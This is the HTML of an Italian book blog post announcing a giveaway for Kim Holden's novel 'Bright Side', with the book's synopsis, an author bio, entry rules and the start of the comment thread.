<div class="MsoNormal" style="text-align: justify;">
<b><u><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></u></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><u><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></u></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><u><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt; line-height: 115%;"><br /></span></u></b></div>
<div class="MsoNormal" style="text-align: justify;">
<b><u><span style="font-family: &quot;georgia&quot;; font-size: 12.0pt; line-height: 115%;">Sinossi:</span></u></b></div>
<br />
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<div class="MsoNormal">
<span style="font-family: &quot;georgia&quot;;">Tutti abbiamo un segreto da nascondere. Alcuni ne hanno di
inconfessabili, altri di pericolosi, altri ancora di innocenti. Ma una cosa è
certa: rivelare un segreto può cambiare per sempre le nostre vite, guarire i
mali del nostro animo, oppure crearci un bel po&#8217; di problemi...<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="font-family: &quot;georgia&quot;;">Kate Sedgwick non è mai stata molto fortunata, ha
sopportato durezze e tragedie, ma nonostante ciò si è sempre sforzata di
guardare l&#8217;aspetto positivo delle cose, tanto che per Gus, il suo amico del
cuore, lei è il lato luminoso della vita. Kate ha tantissimi progetti per il
futuro, è divertente, in gamba e ha un dono innato per la musica... L&#8217;unica
cosa in cui non riesce proprio a credere è l&#8217;amore. Perciò, quando lascia San
Diego e si trasferisce a Grant, Minnesota, per frequentare il college, l&#8217;ultima
cosa che si aspetta è di potersi innamorare. Eppure, l&#8217;incontro con Keller
Banks le fa scoprire quanto sia dirompente la forza di un legame condiviso e la
voglia di stare insieme nonostante tutto. Presto, però, il loro rapporto sarà
messo a dura prova: entrambi custodiscono un segreto inconfessabile, qualcosa
che non deve essere rivelato e che potrebbe dividerli per sempre...<o:p></o:p></span></div>
<div class="MsoNormal">
<br /></div>
</div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot;; font-size: 12pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot;; font-size: 12pt; line-height: 115%;"></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot;; font-size: 12pt; line-height: 115%;"><b><span style="color: red;">La serie "Bright Side" è così composta:</span></b></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot;; font-size: 12pt; line-height: 115%;">1. BRIGHT SIDE</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot;; font-size: 12pt; line-height: 115%;">2. Gus</span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot;; font-size: 12pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal" style="margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="background-color: white; font-family: georgia, utopia, 'palatino linotype', palatino, serif; line-height: 24.64px;">
<div class="MsoNormal" style="background-color: #fcfcfc; color: #461039; line-height: 32.8533px; margin-bottom: 0cm; text-align: justify;">
<div class="MsoNormal" style="color: black; font-family: 'Times New Roman'; line-height: normal;">
<br /></div>
<div class="MsoNormal" style="color: black; font-family: 'Times New Roman'; line-height: normal;">
<b><span style="font-family: &quot;georgia&quot;;">L'autrice:&nbsp;</span></b></div>
<div style="color: black; font-family: 'Times New Roman'; line-height: normal;">
</div>
<div class="MsoNormal" style="color: black; font-family: 'Times New Roman'; line-height: normal;">
<span style="font-family: &quot;georgia&quot;;"><b>Kim Holden,</b> considerata tra le più originali scrittrici di genere New Adult degli ultimi anni, vive a Denver, Colorado, insieme ai due uomini della sua vita: suo marito e suo figlio. Divide il tempo tra la scrittura, le passeggiate in bicicletta e i social network, e adora il caffè freddo e la musica. Ama sognare e i suoi romanzi non sono altro che il racconto dei suoi sogni. Con&nbsp;<i>Bright Side. Il segreto sta nel cuore&nbsp;</i>fa il suo ingresso nel catalogo Leggereditore.</span></div>
<div class="MsoNormal" style="color: black; font-family: 'Times New Roman'; font-size: medium; line-height: normal;">
<span style="font-family: &quot;georgia&quot;; font-size: 11pt;"><br /></span></div>
<div class="MsoNormal" style="color: black; font-family: 'Times New Roman'; font-size: medium; line-height: normal;">
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk5thhaQ9qo_L9gcx-EOq7P_Cq0ZqgMeXaewcuUlFHncJErLnuj1cIrubSu_2SI7ohO6zvWvO7OWhEeVz-FqGRBX6zfSBFx5V8IVzvVqO4KPHsEZRx74XtJCt9uLbvFJtGyS1yn4ovC0A/s1600/giveaway+new.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk5thhaQ9qo_L9gcx-EOq7P_Cq0ZqgMeXaewcuUlFHncJErLnuj1cIrubSu_2SI7ohO6zvWvO7OWhEeVz-FqGRBX6zfSBFx5V8IVzvVqO4KPHsEZRx74XtJCt9uLbvFJtGyS1yn4ovC0A/s400/giveaway+new.jpg" /></a></div>
<br />
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;">Il Giveaway inizierà oggi, Martedì 26 Aprile&nbsp;e si concluderà Sabato 30 Aprile&nbsp;alle ore 12:00.</span> 
<br />
<div style="text-align: justify;">
</div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;">Comunicheremo i vincitori nella giornata di </span><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;"><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;">Domenica 1 Maggio.</span></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;">Il vincitore verrà comunicato sia tramite post qui sul blog che nella pagina dell'<a href="https://www.facebook.com/events/177207495998481/"><span style="color: #ee31ee;">evento su Facebook.</span></a></span><br />
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #ee31ee;"></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNmZ7W9pWWUqbh7F0eyVYKPphk_UTw29xluS9SLfp4djFy76uFZKXpTdy-gH2Tz7wPpSnDqUXg9ztckhWV8tlMM0TxmdJivdPfUe6bubV9zRgXK48y7wrHVlIX12_V8_oecpYVe-CP2mA/s1600/in+palio.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNmZ7W9pWWUqbh7F0eyVYKPphk_UTw29xluS9SLfp4djFy76uFZKXpTdy-gH2Tz7wPpSnDqUXg9ztckhWV8tlMM0TxmdJivdPfUe6bubV9zRgXK48y7wrHVlIX12_V8_oecpYVe-CP2mA/s400/in+palio.jpg" /></a></div>
<div align="center" class="MsoNormal" style="margin-bottom: 0cm; text-align: center;">
<span style="color: #444444;"><span style="font-size: xx-small;"><b><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; line-height: 115%;">&nbsp;</span></b></span><br />
<span style="color: magenta;"><span style="color: #741b47; font-size: xx-small;"><b><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; line-height: 115%;">&nbsp;</span></b></span></span></span><br />
<span style="color: #cc0000;"><span style="font-size: large;"><b><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; line-height: 115%;">1 COPIA CARTACEA</span></b></span></span><br />
<span style="color: #cc0000;"><span style="font-size: large;"><b><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; line-height: 115%;">+</span></b></span></span><br />
<span style="color: #cc0000;"><span style="font-size: large;"><b><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; line-height: 115%;">1 COPIA DIGITALE </span></b></span></span></div>
<span style="color: #20124d;"><span style="font-size: small;">
</span></span>
<br />
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="color: #20124d;"><span style="font-size: small;">
</span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-J-Nu4X-X4dEGkpd05nEfRmyNworE4-TcXkM5T6Y_9BjwYhNAOcnV5jkYxvWdMHhMOg9_sOrA8trDEMT50lubMT9-937KuimyVONIRWJt3hO43-mB7KGL_crZ5dOy8-Q5cBFXlrJZb4o/s1600/regolamento+new.jpg"><img border="0" height="84" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-J-Nu4X-X4dEGkpd05nEfRmyNworE4-TcXkM5T6Y_9BjwYhNAOcnV5jkYxvWdMHhMOg9_sOrA8trDEMT50lubMT9-937KuimyVONIRWJt3hO43-mB7KGL_crZ5dOy8-Q5cBFXlrJZb4o/s320/regolamento+new.jpg" width="320" /></a></div>
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;">Questi sono i passaggi obbligatori da seguire per partecipare al giveaway:</span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;">1.&nbsp;&nbsp;&nbsp;&nbsp;
 Diventare lettori fissi di questo blog. (per farlo basta cliccare sul 
tasto blu "UNISCITI A QUESTO SITO" che trovate nella colonna a 
sinistra).</span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;">2.&nbsp;&nbsp;&nbsp;&nbsp; Condividere questo evento sul vostro profilo o sulla vostra pagina Facebook.</span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;">3.&nbsp;&nbsp;&nbsp;&nbsp; Lasciare un commento a questo post e ricordate di inserire il link della condivisione dell'evento.</span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;">4.&nbsp;&nbsp;&nbsp;&nbsp; Fate login sul sito <a href="https://www.rafflecopter.com/?home"><span style="color: #ee31ee;">rafflecopter.com</span></a> tramite account Facebook e compilate il form sottostante per ricevere punti extra.</span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
</div>
<div class="MsoNormal" style="margin-bottom: 0cm;">
</div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj46v9cMZMIKChvzE5-IsXOZjj0KQIKXYNTDA3FogrDhbjwBEVkQTJeIqKeZIO78bbuSFPXlLOZAIlGm7lGoXEQnjeBvSKaeAv9pj7ArCnlp0TQoubtyZTy2bDm2g2jh0E0xo2Qh3fIOfM/s1600/ottenere+punti+extra+new.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="87" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj46v9cMZMIKChvzE5-IsXOZjj0KQIKXYNTDA3FogrDhbjwBEVkQTJeIqKeZIO78bbuSFPXlLOZAIlGm7lGoXEQnjeBvSKaeAv9pj7ArCnlp0TQoubtyZTy2bDm2g2jh0E0xo2Qh3fIOfM/s400/ottenere+punti+extra+new.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;">- mettendo &#8220;Mi piace&#8221; alla <a href="https://www.facebook.com/pages/Insaziabili-letture/459565754089148"><span style="color: #ee31ee;">nostra pagina Facebook</span></a> otterrete 5 punti extra.</span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;"></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;">- mettendo "Mi piace" alla <a href="https://www.facebook.com/Leggereditore-269580046412189/">pagina della Leggereditore</a> otterrete 5 punti extra. </span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;"></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;"></span></div>
<div class="MsoNormal" style="margin-bottom: 0cm; text-align: justify;">
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;">- twittando questo giveaway otterrete 3 punti extra.&nbsp;</span></div>
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;">- iniziando a seguirci su <a href="https://twitter.com/Insaziabili"><span style="color: #ee31ee;">Twitter</span></a> otterrete 3 punti extra.</span><br />
<br />
<span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;">&nbsp;</span><span style="font-family: &quot;georgia&quot; , &quot;serif&quot;; font-size: 12pt; line-height: 115%;"> </span><span style="background-color: white; line-height: 22.4px; text-align: start;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"> </span></span><br />
<span style="background-color: white; line-height: 22.4px; text-align: start;"><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"> </span></span><br />
<div style="text-align: center;">
</div>
<div style="text-align: center;">
&nbsp;
<a class="rcptr" data-raflid="2c8fdb0862" data-template="" data-theme="classic" href="http://www.rafflecopter.com/rafl/display/2c8fdb0862/" id="rcwidget_flviidfg" rel="nofollow">a Rafflecopter giveaway</a></div>
&nbsp;
<script src="https://widget-prime.rafflecopter.com/launch.js"></script>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSABkYWgdVyslKBbStZ2XBcXokT0-99J3ZiO96VdwjiKocBnK7vbpKh40WGLcK_Xr6wnA42Na_rEal9fTj43HFpllGVa5068VlyqeoO76J6zAdWgFJIQvsnt2jBqCYQAQRxr3zTVPOFZs/s1600/News+g%252B1.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="112" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSABkYWgdVyslKBbStZ2XBcXokT0-99J3ZiO96VdwjiKocBnK7vbpKh40WGLcK_Xr6wnA42Na_rEal9fTj43HFpllGVa5068VlyqeoO76J6zAdWgFJIQvsnt2jBqCYQAQRxr3zTVPOFZs/s400/News+g%252B1.png" width="400" /></a></div>
</div>
</div>
<div class="separator" style="background-color: #fcfcfc; clear: both; color: #461039; font-size: 17.6px; line-height: 24.64px; text-align: center;">
</div>
<div class="MsoNormal" style="background-color: #fcfcfc; color: #461039; font-size: 17.6px; line-height: 24.64px; text-align: justify;">
<br style="font-size: 17.6px; line-height: 24.64px;" /></div>
<div class="separator" style="background-color: #fcfcfc; clear: both; color: #461039; font-size: 17.6px; line-height: 24.64px; text-align: center;">
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.insaziabililetture.it/search/label/Anteprima?max-results=5' rel='tag nofollow'># Anteprima</a>
<a href='https://www.insaziabililetture.it/search/label/Aprile%202016?max-results=5' rel='tag nofollow'># Aprile 2016</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html&title=Giveaway: "BRIGHT SIDE" di Kim Holden.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html&title=Giveaway: "BRIGHT SIDE" di Kim Holden.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html&title=Giveaway: "BRIGHT SIDE" di Kim Holden.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVgd5YKSppORniuBRNefevZTD6I3T0Ssced7xTQ8VgZET6PdrE9Xi4VeR_vI7CUZ1AOrbIhZGO7m_4fi-I5rvycyz6zNXT4hpX96D74TTx_KDR4-DBD7x-MyGwmj6Fuy8ZMm1E1LhZ8-8/s1600/tumblr_m253rbUyZy1qim9wko1_500+-+Copia.png&description=               Una storia emozionante, che lascia in bocca il sapore dolceamaro dei grandi romanzi d’amore.      Genere:  New Adult   Editor...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html&title=Giveaway: "BRIGHT SIDE" di Kim Holden.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html' text='Giveaway: "BRIGHT SIDE" di Kim Holden.'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Giveaway: "BRIGHT SIDE" di Kim Holden. >> https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
New Adult
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.insaziabililetture.it/2016/04/recensione-per-sempre-noi-di-sarah.html' id='Blog1_blog-pager-newer-link' title='Post più recente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.insaziabililetture.it/2016/04/langolo-di-matesi-fra-tradizione-e.html' id='Blog1_blog-pager-older-link' title='Post più vecchio'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12463833488868447573' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12463833488868447573' rel='author' title='author profile'>
<span itemprop='name'>Adriana Munno</span>
</a>
</span>
</span>
<span class='post-timestamp'>
alle
<meta content='https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-04-26T09:54:00+02:00'>09:54</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1967836160'>
<a href='https://www.blogger.com/post-edit.g?blogID=8875492563147837519&postID=1646515866619200092&from=pencil' title='Modifica post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=1646515866619200092&target=email' target='_blank' title='Invia tramite email'><span class='share-button-link-text'>Invia tramite email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=1646515866619200092&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postalo sul blog'><span class='share-button-link-text'>Postalo sul blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=1646515866619200092&target=twitter' target='_blank' title='Condividi su X'><span class='share-button-link-text'>Condividi su X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=1646515866619200092&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Condividi su Facebook'><span class='share-button-link-text'>Condividi su Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8875492563147837519&postID=1646515866619200092&target=pinterest' target='_blank' title='Condividi su Pinterest'><span class='share-button-link-text'>Condividi su Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichette:
<a href='https://www.insaziabililetture.it/search/label/Anteprima' rel='tag'>Anteprima</a>,
<a href='https://www.insaziabililetture.it/search/label/Aprile%202016' rel='tag'>Aprile 2016</a>,
<a href='https://www.insaziabililetture.it/search/label/Giveaway' rel='tag'>Giveaway</a>,
<a href='https://www.insaziabililetture.it/search/label/Kim%20Holden' rel='tag'>Kim Holden</a>,
<a href='https://www.insaziabililetture.it/search/label/Leggereditore' rel='tag'>Leggereditore</a>,
<a href='https://www.insaziabililetture.it/search/label/New%20Adult' rel='tag'>New Adult</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>48 commenti:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c344881312756411065"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07353616339382213373" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html?showComment=1461666811195#c344881312756411065">26 aprile 2016 alle ore 12:33</a></span></div><p class="comment-content">Partecipo e condivido<br>Lettore fisso e su Facebook Daniela Dovere<br>Mail dasagi@icloud.com<br>Link di condivisionehttps://www.facebook.com/daniela.dovere1/posts/1087209807968128<br>Grazie x questa opportunità,anzi x queste continue opportunità,non conoscevo questo libro ma da quello che ho letto mi intriga molto</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="344881312756411065">Rispondi</a><span class="item-control blog-admin blog-admin pid-1338230839"><a target="_self" href="https://www.blogger.com/comment/delete/8875492563147837519/344881312756411065">Elimina</a></span></span></div><div class="comment-replies"><div id="c344881312756411065-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Risposte</a></span></span><ol id="c344881312756411065-ra" class="thread-chrome thread-expanded"><div></div><div id="c344881312756411065-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="344881312756411065">Rispondi</a></div></ol></div></div><div class="comment-replybox-single" id="c344881312756411065-ce"></div></li><li class="comment" id="c3343683540558027294"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a 